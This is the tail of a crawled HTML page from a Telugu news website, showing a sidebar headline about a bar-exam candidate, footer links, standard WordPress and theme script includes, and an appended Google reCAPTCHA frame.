					<a href="https://namastheslp.com/news/latest-news/bobba-navata-reddy-who-excelled-in-all-india-bar-examination-aibe.html">అల్ ఇండియా బార్ ఎగ్జామినేషన్ (ఏఐబీఈ) లో సత్తా చాటిన బొబ్బ నవతారెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d3998af314
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 01:20:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yH8mqg0ahnFNSK6SczdhsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768765852656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>